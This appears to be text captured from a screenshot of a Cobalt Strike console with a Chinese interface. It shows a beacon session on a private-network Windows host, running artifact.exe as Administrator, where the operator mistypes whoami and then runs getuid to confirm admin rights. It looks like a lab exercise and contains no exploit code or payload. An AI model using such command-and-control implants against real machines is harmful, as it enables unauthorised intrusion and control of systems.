 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.187.135 192.168.187.135 ces Administrator * WIN-K6RCHFOD538 artifact.exe 3208 x64 11ms Interactive
监听器 X Beacon 192.168.187.135@3208 X
[10/31 23:07:01] beacon> whioma
[10/31 23:07:01] [-] Unknown command: whioma
[10/31 23:07:05] beacon> whoami
[10/31 23:07:05] [-] Unknown command: whoami
[10/31 23:07:12] [+] host called home, sent: 16 bytes
[10/31 23:07:18] beacon> whoami
[10/31 23:07:18] [-] Unknown command: whoami
[10/31 23:07:18] beacon>
[10/31 23:07:18] [-] Unknown command:
[10/31 23:07:23] beacon> getuid
[10/31 23:07:23] [*] Tasked beacon to get userid
[10/31 23:07:23] [+] host called home, sent: 8 bytes
[10/31 23:07:23] [*] You are WIN-K6RCHFOD538\Administrator (admin)
[WIN-K6RCHFOD538] - x64 | Administrator * | 3208 - x64 last:11ms
beacon>
T
英
23:08
2024/10/31